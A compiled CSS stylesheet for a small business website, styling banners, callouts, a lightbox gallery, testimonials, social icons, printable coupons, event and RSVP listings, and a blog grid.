.banner.form-banner .banner-message { margin: 0.83333rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.24444rem; font-weight: normal; font-style: italic; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

.banner.form-banner .button { margin: 0 0 0.55556rem 0; padding: 1.11111rem 1.66667rem; color: #fff; font-size: 1.33333rem; font-weight: 700; background-color: #7da7b7; border: 1px solid #a4d7ea; border-radius: 0.11111rem; -webkit-box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); }

.banner.form-banner .button:hover { background-color: #497485; }

.banner.form-banner .logo-box { margin: 0 auto; background-color: rgba(14, 53, 69, 0.6); border: 1px solid #7da7b7; border-radius: 0.27778rem; padding-top: 0.27778rem; padding-bottom: 0.83333rem; }

.banner.form-banner .logo-box img { padding-right: 1.38889rem; padding-top: 0.55556rem; }

@media screen and (min-width: 40em) { .banner.form-banner { background-image: url("/images/banner-bg.jpg"); min-height: unset; }
  .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.form-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.form-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.form-banner { padding: 2.77778rem 0.55556rem; }
  .banner.form-banner .banner-info { padding-bottom: 0; }
  .banner.form-banner .banner-heading { margin: 1.11111rem 0 1.66667rem 0; }
  .banner.form-banner .banner-message { margin: 0 0 1.66667rem 0; padding-left: 100px; padding-right: 100px; }
  .banner.form-banner .button-container { margin-bottom: 2.77778rem; }
  .banner.form-banner .button { margin: 0.55556rem 1.11111rem; }
  .banner.form-banner .logo-box { max-width: 34rem; padding-top: 0.55556rem; padding-bottom: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #420005; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { max-width: 20rem; margin: 0 auto; padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("/images/form-bg.png"); background-size: cover; background-position: center 10%; background-repeat: no-repeat; text-align: center; border: 1px solid #ff4754; border-radius: 0.27778rem; -webkit-box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); }

.callout-content .heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; margin: 0.83333rem 0; color: #fff; font-size: 1.06667rem; font-weight: 300; font-style: italic; }

.callout-content .heading strong { font-size: 1.77778rem; font-style: normal; font-weight: 900; }

.callout-content .heading .radius { background-color: #fd982c; border: 1px solid #ffb853; border-radius: 2px; -webkit-box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); }

.callout-content .message { margin: 2.22222rem 1.11111rem; color: #fff; font-size: 0.8rem; font-weight: normal; line-height: 1.8; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("/images/form-bg.png"); }
  .callout-content .heading { margin: 0.83333rem 0; font-size: 1.33333rem; }
  .callout-content .message { margin: 2.22222rem 1.11111rem; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.33333rem; margin: 0.83333rem 0; }
  .callout-content .message { margin: 1.77778rem 1.11111rem; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #420005; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 2px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 2px 2px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #a5000c; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #590006; border: 10px solid #fff; border-radius: 2px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #630007; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #a5000c; border: none; border-radius: 2px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #420005; color: #333; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0.83333rem; background-color: #420005; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; text-align: center; border-top: 1px solid #fff; border-bottom: 1px solid #fff; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.55556rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #333; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding-top: 1.11111rem; border: none; line-height: 1.6; color: #fff; font-size: 1.24444rem; font-weight: normal; font-style: italic; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

.section-testimonial cite { margin-top: 1.22222rem; color: #fff; font-size: 1rem; font-weight: 600; font-style: normal; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.55556rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 1.66667rem 1.66667rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote { font-size: 1.55556rem; } }

/*======================================= Social Media Links =======================================*/
.social-links .heading { margin-bottom: 0.55556rem; font-size: 1.11111rem; font-weight: 300; color: #fff; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row .column > *, footer.page-footer .row .columns > *, footer.page-footer .row.columns > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .service-hours { margin-bottom: 1.11111rem; color: #ff4754; font-weight: 700; font-style: italic; font-size: 1.11111rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #666; background-color: #252525; border-radius: 2px; border: 1px solid #666; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #666; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.33333rem; font-weight: 300; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #666; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-phone-info { color: #fff; font-weight: 300; font-size: 1.11111rem; }

footer.page-footer .footer-phone-info a { display: inline-block; color: inherit; text-decoration: none; font-weight: 900; font-size: 2rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background: url("/images/header-bg.jpg"); padding: 0.83333rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.83333rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.83333rem 0.83333rem; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.83333rem 0.83333rem; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 1.66667rem 1.66667rem; }
  .content .content-text { padding: 1.66667rem 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container, #large-form-container .form-main-content-wrapper { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container, #large-form-container .form-main-content-wrapper { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container, #large-form-container .form-main-content-wrapper { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #232323; background-image: #232323; background-position: 50% 0; background-repeat: repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 1.11111rem 1.66667rem 5rem; background-image: url("/images/content-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; font-size: 1.11111rem; }

.home-page.content .content-text strong { color: #333; }

.home-page.content .content-text a { color: #ff4754; font-size: 1.11111rem; }

.home-page.content .content-sub-text { padding: 0; }

@media screen and (min-width: 40em) { .home-page.content { padding: 1.11111rem 1.66667rem 5rem; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 1.66667rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 1.66667rem; }
  .home-page.content .content-sub-text { padding: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #3f0005; background-image: url("/images/sub-banner-bg.jpg"); background-size: cover; background-position: 50%; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 24; font-weight: 900; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner-bg.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.33333rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 13.88889rem; }
  .sub-banner #sub-banner-container > * { margin: 8.33333rem 0.83333rem 0 0.83333rem; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #a5000c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #a5000c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #a5000c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #a5000c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #a5000c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0001; background: #720008; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3f0005; }

.paged-results a.page-notselected:hover { color: #fff; background: #720008; border: 1px solid #0c0001; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

